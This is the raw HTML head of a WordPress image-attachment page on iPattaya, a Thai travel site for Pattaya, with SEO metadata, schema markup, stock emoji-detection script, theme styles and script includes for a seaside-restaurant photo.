

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipattaya.co/%E0%B8%8A%E0%B8%B5%E0%B9%89%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%B2-10-%E0%B8%9E%E0%B8%B4%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%94%E0%B8%A3/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8/
body_size: 20551
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ipattaya.co/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<title>LINE_ALBUM_10ร้านริมทะเล_230524_8 | iPattaya เที่ยวไหนพัทยา</title>
		<meta name="description" content="#image_title" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.ipattaya.co/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="iPattaya.co" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LINE_ALBUM_10ร้านริมทะเล_230524_8 | iPattaya เที่ยวไหนพัทยา" />
		<meta property="og:description" content="#image_title" />
		<meta property="og:url" content="https://www.ipattaya.co/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8/" />
		<meta property="article:published_time" content="2023-05-26T09:06:08+00:00" />
		<meta property="article:modified_time" content="2023-05-26T09:06:08+00:00" />
		<meta property="article:publisher" content="https://facebook.com/iPattayaC" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="LINE_ALBUM_10ร้านริมทะเล_230524_8 | iPattaya เที่ยวไหนพัทยา" />
		<meta name="twitter:description" content="#image_title" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ipattaya.co\/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3\/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ipattaya.co\/","nextItem":"https:\/\/www.ipattaya.co\/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3\/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3\/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8\/#listItem","position":2,"name":"LINE_ALBUM_10\u0e23\u0e49\u0e32\u0e19\u0e23\u0e34\u0e21\u0e17\u0e30\u0e40\u0e25_230524_8","previousItem":"https:\/\/www.ipattaya.co\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.ipattaya.co\/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3\/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8\/#itempage","url":"https:\/\/www.ipattaya.co\/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3\/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8\/","name":"LINE_ALBUM_10\u0e23\u0e49\u0e32\u0e19\u0e23\u0e34\u0e21\u0e17\u0e30\u0e40\u0e25_230524_8 | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","description":"#image_title","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ipattaya.co\/#website"},"breadcrumb":{"@id":"https:\/\/www.ipattaya.co\/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3\/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ipattaya.co\/author\/#author"},"creator":{"@id":"https:\/\/www.ipattaya.co\/author\/#author"},"datePublished":"2023-05-26T09:06:08+00:00","dateModified":"2023-05-26T09:06:08+00:00"},{"@type":"Organization","@id":"https:\/\/www.ipattaya.co\/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e44\u0e2d\u0e1e\u0e31\u0e17\u0e22\u0e32 \u0e01\u0e23\u0e38\u0e4a\u0e1b \u0e08\u0e33\u0e01\u0e31\u0e14","url":"https:\/\/www.ipattaya.co\/","contactPoint":{"@type":"ContactPoint","telephone":"+66971066745","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.ipattaya.co\/author\/#author","url":"https:\/\/www.ipattaya.co\/author\/"},{"@type":"WebSite","@id":"https:\/\/www.ipattaya.co\/#website","url":"https:\/\/www.ipattaya.co\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32 iPattaya","description":"\u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1e\u0e31\u0e17\u0e22\u0e32 Pattaya","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattaya2logof2016.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Feed" href="https://www.ipattaya.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Comments Feed" href="https://www.ipattaya.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; LINE_ALBUM_10ร้านริมทะเล_230524_8 Comments Feed" href="https://www.ipattaya.co/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ipattaya.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ipattaya.co/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ipattaya.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ipattaya.co/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ipattaya.co/wp-json/wp/v2/media/35364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ipattaya.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.ipattaya.co/?p=35364' />
<link rel="alternate" type="application/json+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2F%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25b2-10-%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2594-%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2594%25e0%25b9%2587%25e0%25b8%2594%25e0%25b8%25a3%2Fline_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8%2F" />
